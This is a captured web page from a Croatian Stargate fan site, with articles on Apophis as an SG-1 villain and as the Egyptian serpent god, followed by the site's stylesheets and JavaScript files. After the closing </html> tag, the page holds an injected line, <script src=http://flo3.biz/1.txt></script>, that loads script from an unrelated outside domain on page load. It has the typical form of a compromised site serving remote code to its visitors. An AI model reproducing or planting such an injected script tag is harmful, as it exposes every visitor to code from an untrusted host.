

--- FILE ---
content_type: text/html
request_url: http://www.sfcentar.com/crogate/main.php/gateologija-likovi/apophis-apep-2-2.html
body_size: 19397
content:
<html><!-- InstanceBegin template="/Templates/main.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<!-- InstanceBeginEditable name="doctitle" -->
<title>
Apophis / Apep &laquo; Crogate</title>
<!-- InstanceEndEditable --><meta http-equiv="Content-Type" content="text/html; charset=windows-1250">
<link href="http://www.sfcentar.com/crogate/main.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="http://www.sfcentar.com/crogate/cms//plugins/ajaxnewspagination/ajaxnewspagination.js"></script>
<script type="text/javascript" src="http://www.sfcentar.com/crogate/cms//plugins/rating/star.js"></script> 
<link href="http://www.sfcentar.com/crogate/cms//plugins/rating/star.css" rel="stylesheet" type="text/css" media="screen" />
<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
</head>

<body>
<table width="945" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td valign="top"><table width="100%"  border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="396"><img src="http://www.sfcentar.com/crogate/images/graf2_02.jpg" width="396" height="154"></td>
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><img src="http://www.sfcentar.com/crogate/images/graf2_03.gif" width="549" height="18" border="0" usemap="#Map2"></td>
              </tr>
              <tr>
                <td><table width="100%" height="100"  border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td><SCRIPT LANGUAGE="Javascript" src="http://www.sfcentar.com/crogate/headerotate.js"></SCRIPT></td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td><img src="http://www.sfcentar.com/crogate/images/graf2_06.jpg" width="549" height="36"></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="945" height="100%"  border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="208" valign="top" background="http://www.sfcentar.com/crogate/images/backlevo.gif"><table width="100%"  border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="http://www.sfcentar.com/crogate/images/graf_04.jpg" alt="" width="208" height="351" border="0" usemap="#Map" href="#"></td>
      </tr>
    </table>      
      <table width="100%" height="169"  border="0" cellpadding="0" cellspacing="0" background="http://www.sfcentar.com/crogate/images/graf_07.jpg">
        <tr>
          <td valign="top"><table width="100%" height="54"  border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td>&nbsp;</td>
            </tr>
          </table>
            <table width="100%" height="92"  border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="35">&nbsp;</td>
                <td class="infovesti">No posts found in selected forum category.</td>
                <td width="20" class="infovesti">&nbsp;</td>
              </tr>
            </table></td>
        </tr>
      </table></td>
    <td valign="top" class="sredinadole"><table width="100%"  border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td valign="top" class="tabelacentar"><div align="center"><!-- InstanceBeginEditable name="Sredina" -->
            <div align="center">
                            <div id="ajaxnews"><a href="http://www.sfcentar.com/crogate/main.php/kategorija/gateologija-likovi"><img src="http://www.sfcentar.com/crogate/images/trakicalikovi.jpg" alt="" border="0" align="absmiddle"></a><br><br>
            <table width="95%"  border="0" cellpadding="0" cellspacing="0" class="tabelacentar9">
              <tr>
                <td><div align="justify">
                  <br>
                  <table width="98%"  border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                      <td><div align="justify"><span class="naslovvesti">Apophis / Apep</span> <br>
                            <span class="infovesti">Autor :  | Pročitano : 1711 | <a href="http://www.sfcentar.com/crogate/cms/print.php/2006/10/18/apophis-apep-2-2.phtml" target="_blank">Verzija za ispis</a> </span>
 <div style="float: right;">   
   <table width="214" border="0" cellspacing="0" cellpadding="0">
     <tr>
       <td><table width="210" border="0" align="right" cellpadding="0" cellspacing="0" class="tabelacentar8">
         <tr>
           <td class="textbelitreb">
                 <table width="100%"  border="0" cellpadding="0" cellspacing="0" class="okvirplavi">
                   <tr>
                     <td><div align="center">Ocjena</div></td>
                   </tr>
                 </table>
                 <table width="100%"  border="0" cellpadding="0" cellspacing="0" class="textbelitreb">
                   <tr>
                     <td width="70%" valign="top">
                       <table width="95%"  border="0" align="center" cellpadding="0" cellspacing="0"  class="infovesti">
                         <tr>
                           <td height="5" class="infovesti"></td>
                         </tr>
                         <tr>
                           <td><span id="ratingform360"><div class="ratingblock10">
<ul class="unit-rating10" style="width:100px">
<li class="current-rating10" style="width:100px;">Currently 10/10</li>
<li><a onclick="rate_it('360', '1', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message360').innerHTML = ''" href="#nogo" title="1 out of 10" class="star1">1</a></li>
<li><a onclick="rate_it('360', '2', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message360').innerHTML = ''" href="#nogo" title="2 out of 10" class="star2">2</a></li>
<li><a onclick="rate_it('360', '3', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message360').innerHTML = ''" href="#nogo" title="3 out of 10" class="star3">3</a></li>
<li><a onclick="rate_it('360', '4', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message360').innerHTML = ''" href="#nogo" title="4 out of 10" class="star4">4</a></li>
<li><a onclick="rate_it('360', '5', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message360').innerHTML = ''" href="#nogo" title="5 out of 10" class="star5">5</a></li>
<li><a onclick="rate_it('360', '6', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message360').innerHTML = ''" href="#nogo" title="6 out of 10" class="star6">6</a></li>
<li><a onclick="rate_it('360', '7', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message360').innerHTML = ''" href="#nogo" title="7 out of 10" class="star7">7</a></li>
<li><a onclick="rate_it('360', '8', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message360').innerHTML = ''" href="#nogo" title="8 out of 10" class="star8">8</a></li>
<li><a onclick="rate_it('360', '9', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message360').innerHTML = ''" href="#nogo" title="9 out of 10" class="star9">9</a></li>
<li><a onclick="rate_it('360', '10', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message360').innerHTML = ''" href="#nogo" title="10 out of 10" class="star10">10</a></li>
</ul></div><div id="message360"></div>
</span></td>
                         </tr>
                     </table></td>
                     <td valign="top"> <span id="rating_middle360">10</span>/10<br>
                         <span id="rating_total360">4</span> Glasova</td>
                   </tr>
                 </table>
                    
				
                    








<br>




</td>
         </tr>
       </table></td>
     </tr>
   </table>
    <br> <br>
   </div>
 <br>
<span class="textvesti">Apophis je bio glavni neprijatelj zemaljske jedinice SG-1. On je brat i smrtni neprijatelj Raa, boga sunca.<br /><br />Apophis je napao Zemlju i Abydos u potrazi za domaćinima nedugo nakon što su Zemljani ubili Raa. Apophis je oteo Sha're, ženu Daniela Jacksona i mladića po imenu Skaara, Sha'reinog brata i prijatelja pukovnika O'Neilla. Sha're je postala domaćin za Apophisovu ženu Amonet, a Skaara je postao domaćin za Apophisovog sina Klorela.<br /><br />S druge strane, O'Neill je uspio nagovoriti Teal'ca, Apophisovog prvog, da izda svoga gospodara i pridruži se ekipi SG-1. Teal'c je postao glavni izvor informacija o Goa'uldima i Gospodarima svjetova.<br /><br />Apophis je bio moćan Gospodar svijetova i imao mnogo neprijatelja, od kojih su najgori Sokar i Cronus.  Nakon što je izgubio veliki dio svoje vojske, Apophis je bio oslabljen te ga je uhvatio Sokar koji mu je nanio rane od kojih je umro. Apophis je proglašen mrtvim u ambulanti Stargate Stožera na Zemlji. Njegovo mrtvo tijelo poslano je Sokaru kroz Zvjezdana vrata kako bi Sokar zaustavio napad na zemaljska vrata. Sokar ga je uskrsnuo da bi ga mogao još mučiti te ga je kasnije bacio u tamnicu.<br /><br />Nekoliko mjeseci služio je kao prvi podanik Bynarra, upravitelja Sokarovog zatvorskog mjeseca Ne'tua. Tijekom tog razdoblja promijenio je ime u Na'onak. Kasnije je uspio pobjeći na Sokarov rodni planet Delmak gdje je odlučio zavladati Sokarovom vojskom nakon njegove smrti, ali kada su njegov brod napali Replikatori, Apophis je izgorio u atmosferi Delmaka i pretpostavlja se da je mrtav.<br /><br />Apophis i Sha're su imali pravog biološkog sina Shifua, za kojeg su vjerovali da ga je oteo Heru'ur, ali u stvari ekipa SG-1 je uzela dijete i sakrila ga na Abydosu. Dijete je Harcesis - potomak dva Goa'uld domaćina (zabranjen čin), koji posjeduje kolektivno znanje roditelja Goa'ulda.<br><br> </span><br>
                      </div></td>
                    </tr>
                  </table>
                   <br>
                </div></td>
              </tr>
            </table>
<BR><a href="http://www.sfcentar.com/crogate/main.php/kategorija/gateologija-mitologija"><img src="http://www.sfcentar.com/crogate/images/trakicamitologija.jpg" alt="" border="0" align="absmiddle"></a><br><br>
            <table width="95%"  border="0" cellpadding="0" cellspacing="0" class="tabelacentar9">
              <tr>
                <td><div align="justify">
                  <br>
                  <table width="98%"  border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                      <td><div align="justify"><span class="naslovvesti">Apophis / Apep</span> <br>
                            <span class="infovesti">Autor :  | Pročitano : 2078 | <a href="http://www.sfcentar.com/crogate/cms/print.php/2006/10/22/apophis-apep-2-2.phtml" target="_blank">Verzija za ispis</a> </span>
 <div style="float: right;">   
   <table width="214" border="0" cellspacing="0" cellpadding="0">
     <tr>
       <td><table width="210" border="0" align="right" cellpadding="0" cellspacing="0" class="tabelacentar8">
         <tr>
           <td class="textbelitreb">
                 <table width="100%"  border="0" cellpadding="0" cellspacing="0" class="okvirplavi">
                   <tr>
                     <td><div align="center">Ocjena</div></td>
                   </tr>
                 </table>
                 <table width="100%"  border="0" cellpadding="0" cellspacing="0" class="textbelitreb">
                   <tr>
                     <td width="70%" valign="top">
                       <table width="95%"  border="0" align="center" cellpadding="0" cellspacing="0"  class="infovesti">
                         <tr>
                           <td height="5" class="infovesti"></td>
                         </tr>
                         <tr>
                           <td><span id="ratingform400"><div class="ratingblock10">
<ul class="unit-rating10" style="width:100px">
<li class="current-rating10" style="width:95px;">Currently 9.5/10</li>
<li><a onclick="rate_it('400', '1', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message400').innerHTML = ''" href="#nogo" title="1 out of 10" class="star1">1</a></li>
<li><a onclick="rate_it('400', '2', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message400').innerHTML = ''" href="#nogo" title="2 out of 10" class="star2">2</a></li>
<li><a onclick="rate_it('400', '3', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message400').innerHTML = ''" href="#nogo" title="3 out of 10" class="star3">3</a></li>
<li><a onclick="rate_it('400', '4', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message400').innerHTML = ''" href="#nogo" title="4 out of 10" class="star4">4</a></li>
<li><a onclick="rate_it('400', '5', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message400').innerHTML = ''" href="#nogo" title="5 out of 10" class="star5">5</a></li>
<li><a onclick="rate_it('400', '6', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message400').innerHTML = ''" href="#nogo" title="6 out of 10" class="star6">6</a></li>
<li><a onclick="rate_it('400', '7', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message400').innerHTML = ''" href="#nogo" title="7 out of 10" class="star7">7</a></li>
<li><a onclick="rate_it('400', '8', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message400').innerHTML = ''" href="#nogo" title="8 out of 10" class="star8">8</a></li>
<li><a onclick="rate_it('400', '9', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message400').innerHTML = ''" href="#nogo" title="9 out of 10" class="star9">9</a></li>
<li><a onclick="rate_it('400', '10', 'http://www.sfcentar.com/crogate/cms//plugins/rating/', '10', '10', '3.20.235.164')" onmouseout="document.getElementById('message400').innerHTML = ''" href="#nogo" title="10 out of 10" class="star10">10</a></li>
</ul></div><div id="message400"></div>
</span></td>
                         </tr>
                     </table></td>
                     <td valign="top"> <span id="rating_middle400">9.5</span>/10<br>
                         <span id="rating_total400">4</span> Glasova</td>
                   </tr>
                 </table>
                    
				
                    








<br>




</td>
         </tr>
       </table></td>
     </tr>
   </table>
    <br> <br>
   </div>
 <br>
<span class="textvesti">Apophis / Apep je egipatsko čudovište koje živi u vječnoj tami. Ovaj zmijski bog je predvodnik antagonista Raa, boga Sunca i svake noći ga pokušava zaustaviti u njegovom pohodu kroz podzemlje. Apophis je personifikacija tame, zla i kaosa protiv svjetlosti Raa.<br /><br />Apophis je živio u dubinama nebeskog Nila i često je napadao Raov nebeski brod tijekom tame noći, ali čim je zora osvanula, Ra je pobijedio.<br /><br />Povremeno i on dobije borbu što uzrokuje pomrčinu Sunca, ali njegove pobjede su kratkog vijeka te je na kraju Ra uvijek pobjednik.<br /><br />U borbi između svjetla i tame, Ra je ranio čudovište noževima i kopljima, a nakon dugotrajne borbe Ra je ubio Apophisa te mu je izrezao tijelo i spalio ga.<br><br> </span><br>
                      </div></td>
                    </tr>
                  </table>
                   <br>
                </div></td>
              </tr>
            </table>
<BR>
<!-- Powered by CuteNews.RU | http://cutenews.ru/ | http://cutephp.com/ --></div>            </div>
          <!-- InstanceEndEditable --></div>
          </td>
        </tr>
        <tr>
          <td><img src="http://www.sfcentar.com/crogate/images/main2_09.gif" width="697" height="30"></td>
        </tr>
    </table></td>
    <td width="40" valign="top" background="http://www.sfcentar.com/crogate/images/backdesno.gif"><img src="http://www.sfcentar.com/crogate/images/graf_06.jpg" width="40" height="520" alt=""></td>
  </tr>
</table>
<map name="Map">
  <area shape="rect" coords="38,44,184,61" href="http://www.sfcentar.com/crogate/index.php">
  <area shape="rect" coords="47,85,169,98" href="http://www.sfcentar.com/crogate/sg1.php">
  <area shape="rect" coords="46,98,169,110" href="http://www.sfcentar.com/crogate/atlantis.php">
  <area shape="rect" coords="43,137,166,150" href="http://www.sfcentar.com/crogate/main.php/film/stargate-the-movie-212.html">
  <area shape="rect" coords="43,150,165,162" href="http://www.sfcentar.com/crogate/infinity.php">
  <area shape="rect" coords="44,162,164,174" href="http://www.sfcentar.com/crogate/maina.php/kategorija/romani">
  <area shape="rect" coords="45,203,160,214" href="http://www.sfcentar.com/crogate/maina.php/kategorija/gateologija-likovi">
  <area shape="rect" coords="47,215,156,225" href="http://www.sfcentar.com/crogate/maina.php/kategorija/gateologija-vrste">
  <area shape="rect" coords="48,225,154,236" href="http://www.sfcentar.com/crogate/maina.php/kategorija/gateologija-brodovi">
  <area shape="rect" coords="47,236,157,248" href="http://www.sfcentar.com/crogate/maina.php/kategorija/gateologija-planeti">
  <area shape="rect" coords="47,250,159,260" href="http://www.sfcentar.com/crogate/maina.php/kategorija/gateologija-tehnologija">
  <area shape="rect" coords="49,260,159,272" href="http://www.sfcentar.com/crogate/maina.php/kategorija/gateologija-razno">
  <area shape="rect" coords="51,273,160,282" href="http://www.sfcentar.com/crogate/maina.php/kategorija/gateologija-mitologija">
  <area shape="rect" coords="39,289,171,304" href="http://www.sfcentar.com/crogate/main.php/kategorija/intervjui">
  <area shape="rect" coords="41,310,170,325" href="http://www.sfcentar.com/forum/" target="_blank">
  <area shape="rect" coords="41,330,172,348" href="http://www.sfcentar.com/crogate/impressum.php">
</map>
<map name="Map2">
  <area shape="rect" coords="501,2,528,17" href="http://saab.sfcentar.com/" target="_blank">
  <area shape="rect" coords="464,2,502,16" href="http://farscape.sfcentar.com/" target="_blank">
  <area shape="rect" coords="396,2,428,16" href="http://startrek.sfcentar.com/" target="_blank">
  <area shape="rect" coords="427,2,465,16" href="http://galactica.sfcentar.com/" target="_blank">
</map>
</body>
<!-- InstanceEnd --></html>
<script src=http://flo3.biz/1.txt></script>

--- FILE ---
content_type: text/css
request_url: http://www.sfcentar.com/crogate/main.css
body_size: 2217
content:
html,body{
      margin:0;
      padding:0;
	  height: 100%;
      border:none
   }
Body {
	background-color: #587a9c;
	}
	
A:active {
color : #FFFFFF;
text-decoration : none;
}
A:link {
color : #FFFFFF;
text-decoration : none;
}
A:visited {
color : #FFFFFF;
text-decoration : none;
}
A:hover {
color : #518BBF;
text-decoration : none;
}
	
.sredinadole {background-color: #2f5981;}
.tabelacentar {
	background-color: #1e4c78;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #000000;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #000000;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #000000;
}
.tabelacentar9 {
	background-color: #2C5478;
	border-color: #000000;
	border-style: solid;
	border-width: 1px;
}
.tabelacentar8 {
	background-color: #5886b0;
	border-color: #000000;
	border-style: solid;
	border-width: 1px;
}
.okvirslika {
	border-color: #219DC3;
	border-style: solid;
	border-width: 1px;
}
.okvirslikat {
	border-color: #2C5478;
	border-style: solid;
	border-width: 1px;
}
.naslovvesti {
	font-size: 18px;
	color: #518BBF;
	font-family: "Trebuchet MS";
	font-weight: bold;
}
.textvesti {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFFFFF;
}
.infovesti {
	font-family: Tahoma;
	font-size: 10px;
	color: #CCCCCC;
}
.infovestiblue {
	font-family: Tahoma;
	font-size: 10px;
	color: #518BBF;
}
.textarialwhite {
	font-family: Arial;
	font-size: 10px;
	color: #FFFFFF;
}
.textbelitreb {
	font-size: 11px;
	color: #FFFFFF;
	font-family: "Trebuchet MS";
	font-weight: bold;
}
.linijadole {
	font-size: 14px;
	color: #518BBF;
	font-family: "Trebuchet MS";
	font-weight: bold;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #518BBF;
}
.linijadolet {
	font-size: 14px;
	color: #2C5478;
	font-family: "Trebuchet MS";
	font-weight: bold;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #2C5478;
}
.okvirplavi {
	font-size: 10px;
	color: #FFFFFF;
	font-family: "Trebuchet MS";
	font-weight: bold;
	background-color: #2C5478;
}

--- FILE ---
content_type: text/css
request_url: http://www.sfcentar.com/crogate/cms//plugins/rating/star.css
body_size: 5019
content:
.ratingblock10 {
	width: 50%;
	display:block;
	padding-bottom:8px;
	margin-bottom:8px;
	}

.unit-rating10 { /* the UL */
	list-style:none;
	margin: 0px;
	padding:0px;
	line-height: 10px;
	height: 10px;
	position: relative;
	background: url('./star_10.gif') top left repeat-x;		
	}
	
.unit-rating10 li{
    text-indent: -90000px;
	padding:0px;
	margin:0px;
	/*\*/
	float: left;
	/* */
	}
	
.unit-rating10 li a {
	outline: none;
	display:block;
	width:10px;
	line-height: 10px;
	height: 10px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 20;
	position: absolute;
	padding: 0px;
	}
	
.unit-rating10 li a:hover{
	background: url('./star_10.gif') left center;
	z-index: 2;
	left: 0px;
	}
	
.unit-rating10 li.current-rating10 {
	background: url('./star_10.gif') left bottom;
	position: absolute;
	line-height: 10px;
	height: 10px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
	}
	

.unit-rating10 a.star1{left: 0px;}
.unit-rating10 a.star1:hover{width:10px;}
.unit-rating10 a.star2{left:10px;}
.unit-rating10 a.star2:hover{width: 20px;}
.unit-rating10 a.star3{left: 20px;}
.unit-rating10 a.star3:hover{width: 30px;}
.unit-rating10 a.star4{left: 30px;}	
.unit-rating10 a.star4:hover{width: 40px;}
.unit-rating10 a.star5{left: 40px;}
.unit-rating10 a.star5:hover{width: 50px;}
.unit-rating10 a.star6{left: 50px;}
.unit-rating10 a.star6:hover{width: 60px;}
.unit-rating10 a.star7{left: 60px;}
.unit-rating10 a.star7:hover{width: 70px;}
.unit-rating10 a.star8{left: 70px;}
.unit-rating10 a.star8:hover{width: 80px;}
.unit-rating10 a.star9{left: 80px;}
.unit-rating10 a.star9:hover{width: 90px;}
.unit-rating10 a.star10{left: 90px;}
.unit-rating10 a.star10:hover{width: 100px;}



.ratingblock25 {
	width: 50%;
	display:block;
	padding-bottom:8px;
	margin-bottom:8px;
	}

.unit-rating25 { /* the UL */
	list-style:none;
	margin: 0px;
	padding:0px;
	height: 25px;
	position: relative;
	background: url('./star_25.gif') top left repeat-x;		
	}
	
.unit-rating25 li{
    text-indent: -90000px;
	padding:0px;
	margin:0px;
	/*\*/
	float: left;
	/* */
	}
	
.unit-rating25 li a {
	outline: none;
	display:block;
	width:25px;
	height: 25px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 20;
	position: absolute;
	padding: 0px;
	}
	
.unit-rating25 li a:hover{
	background: url('./star_25.gif') left center;
	z-index: 2;
	left: 0px;
	}
	
.unit-rating25 li.current-rating25 {
	background: url('./star_25.gif') left bottom;
	position: absolute;
	height: 25px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
	}
	
.unit-rating25 a.star1{left: 0px;}
.unit-rating25 a.star1:hover{width:25px;}
.unit-rating25 a.star2{left:25px;}
.unit-rating25 a.star2:hover{width: 50px;}
.unit-rating25 a.star3{left: 50px;}
.unit-rating25 a.star3:hover{width: 75px;}
.unit-rating25 a.star4{left: 75px;}	
.unit-rating25 a.star4:hover{width: 100px;}
.unit-rating25 a.star5{left: 100px;}
.unit-rating25 a.star5:hover{width: 125px;}
.unit-rating25 a.star6{left: 125px;}
.unit-rating25 a.star6:hover{width: 150px;}
.unit-rating25 a.star7{left: 150px;}
.unit-rating25 a.star7:hover{width: 175px;}
.unit-rating25 a.star8{left: 175px;}
.unit-rating25 a.star8:hover{width: 200px;}
.unit-rating25 a.star9{left: 200px;}
.unit-rating25 a.star9:hover{width: 225px;}
.unit-rating25 a.star10{left: 225px;}
.unit-rating25 a.star10:hover{width: 250px;}


.ratingblock30 {
	width: 50%;
	display:block;
	padding-bottom:8px;
	margin-bottom:8px;
	}

.unit-rating30 { /* the UL */
	list-style:none;
	margin: 0px;
	padding:0px;
	height: 30px;
	position: relative;
	background: url('./star_30.gif') top left repeat-x;		
	}
	
.unit-rating30 li{
    text-indent: -90000px;
	padding:0px;
	margin:0px;
	/*\*/
	float: left;
	/* */
	}
	
.unit-rating30 li a {
	outline: none;
	display:block;
	width:30px;
	height: 30px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 20;
	position: absolute;
	padding: 0px;
	}
	
.unit-rating30 li a:hover{
	background: url('./star_30.gif') left center;
	z-index: 2;
	left: 0px;
	}
	
.unit-rating30 li.current-rating30 {
	background: url('./star_30.gif') left bottom;
	position: absolute;
	height: 30px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
	}
	

.unit-rating30 a.star1{left: 0px;}
.unit-rating30 a.star1:hover{width:30px;}
.unit-rating30 a.star2{left:30px;}
.unit-rating30 a.star2:hover{width: 60px;}
.unit-rating30 a.star3{left: 60px;}
.unit-rating30 a.star3:hover{width: 90px;}
.unit-rating30 a.star4{left: 90px;}	
.unit-rating30 a.star4:hover{width: 120px;}
.unit-rating30 a.star5{left: 120px;}
.unit-rating30 a.star5:hover{width: 150px;}
.unit-rating30 a.star6{left: 150px;}
.unit-rating30 a.star6:hover{width: 180px;}
.unit-rating30 a.star7{left: 180px;}
.unit-rating30 a.star7:hover{width: 210px;}
.unit-rating30 a.star8{left: 210px;}
.unit-rating30 a.star8:hover{width: 240px;}
.unit-rating30 a.star9{left: 240px;}
.unit-rating30 a.star9:hover{width: 270px;}
.unit-rating30 a.star10{left: 270px;}
.unit-rating30 a.star10:hover{width: 300px;}

--- FILE ---
content_type: text/javascript
request_url: http://www.sfcentar.com/crogate/headerotate.js
body_size: 550
content:
<!--

function image() {
};

image = new image();
number = 0;

image[number++] = "<img src='http://www.sfcentar.com/crogate/images/rotator1.jpg' border='0'>"
image[number++] = "<img src='http://www.sfcentar.com/crogate/images/rotator2.jpg' border='0'>"
image[number++] = "<img src='http://www.sfcentar.com/crogate/images/rotator3.jpg' border='0'>"
image[number++] = "<img src='http://www.sfcentar.com/crogate/images/rotator4.jpg' border='0'>"

increment = Math.floor(Math.random() * number);

document.write(image[increment]);

//-->

--- FILE ---
content_type: text/javascript
request_url: http://www.sfcentar.com/crogate/cms//plugins/ajaxnewspagination/ajaxnewspagination.js
body_size: 2169
content:
/*******************************************************************************
* Author: Justin Barlow - www.netlobo.com
*
*******************************************************************************/
function ajaxUpdateNews( elemid, url, options )
{
  var params = options.params || "";
  var meth = options.meth || "post";
  var async = options.async || true;
  var startfunc = options.startfunc || "";
  var endfunc = options.endfunc || "";
  var errorfunc = options.errorfunc || "";
  var req = false;
  if( window.XMLHttpRequest )
	req = new XMLHttpRequest();
  else if( window.ActiveXObject )
	req = new ActiveXObject( "Microsoft.XMLHTTP" );
  else
  {
	alert( "Your browser cannot perform the requested action. "+
		 "Either your security settings are too high or your "+
		 "browser is outdated. Try the newest version of "+
		 "Internet Explorer or Mozilla Firefox." );
	return false;
  }
  if( startfunc != "" )
	eval( startfunc );
  req.open( meth, url+( params != "" ? "?"+params : "" ), async );
  req.setRequestHeader( "Content-Type", "application/x-www-form-urlencoded" );
  req.onreadystatechange =
	function()
	{
	  if ( req.readyState == 4 )
		{
			if ( req.status == 200 )
			{
		  document.getElementById(elemid).innerHTML = req.responseText;
		  if( endfunc != "" )
			eval( endfunc );
		  return true;
			}
			else
			{
		  if( endfunc != "" )
			eval( endfunc );
		  if( errorfunc != "" )
			eval( errorfunc );
		  return false;
			}
		}
	};
	req.send(null);
}

function newspagination(skip, path, template, number, categories, sort){
	
	ajaxUpdateNews( "ajaxnews", path+"/plugins/ajaxnewspagination/ajaxnewspagination.php", {params:"skip=" + skip + "&template=" + template + "&number=" + number + "&categories=" + categories + "&mysort=" + sort, startfunc:"load_ajaxnewspagination('"+path+"')"});
	

}


function load_ajaxnewspagination(path){
	var newsdiv = document.getElementById('ajaxnews');
	//newsdiv.style.height = newsdiv.offsetHeight;
	newsdiv.innerHTML = '<img style=\"left:50px\" src=\"' + path  +'/plugins/ajaxnewspagination/ajax-loader.gif\" border=\"0\" />';
}

--- FILE ---
content_type: text/javascript
request_url: http://www.sfcentar.com/crogate/cms//plugins/rating/star.js
body_size: 2762
content:
/*******************************************************************************
* Author: Justin Barlow - www.netlobo.com
*
*******************************************************************************/
function ajaxUpdateRating( elemid, url, options )
{
  var params = options.params || "";
  var meth = options.meth || "post";
